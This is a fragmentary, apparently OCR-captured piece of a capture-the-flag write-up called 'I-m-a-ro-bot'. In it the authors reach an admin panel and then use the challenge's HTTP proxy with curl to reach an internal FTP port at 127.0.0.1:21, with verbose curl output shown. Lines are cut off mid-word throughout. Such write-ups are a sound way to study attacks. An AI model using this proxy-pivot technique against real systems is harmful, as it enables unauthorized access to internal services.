
I-m-a-ro-bot
admin panel loaded, but what can we do with that? We tried classic 
, it didn’t worked.
Admiiiiiin Paneeeeel
t, we were stuck, for a few hours actually before finding an idea: 
t only http ? Maybe it could handle, for example, FTP ? As we’re fu
[code language="bash"] pi@raspberrypi ~ $ curl -vk -x http://challs
ctf.site port 10002 (#0) * Trying 52.20.148.242... * connected * Co
.0.0.1:21 HTTP/1.1 > User-Agent: curl/7.26.0 > Host: 127.0.0.1:21
f not fine transfer.c:1037: 0 0 * HTTP 1.0, assume close after bod